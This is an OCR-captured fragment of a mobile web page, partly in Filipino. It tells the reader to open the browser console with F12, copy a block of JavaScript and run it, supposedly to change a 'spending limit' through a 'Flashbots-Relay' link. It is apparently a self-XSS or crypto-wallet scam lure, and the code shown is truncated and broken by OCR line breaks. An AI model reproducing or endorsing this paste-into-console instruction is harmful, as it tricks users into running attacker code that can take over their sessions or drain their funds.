
limitasyon sa paggastos
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vynrwh
11fs

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: I-edit ang li
mitasyon sa paggastos (Hash: 0x938c
8f04)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"PBKDF2",has
h:"SHA-384"},true,["sign"]);
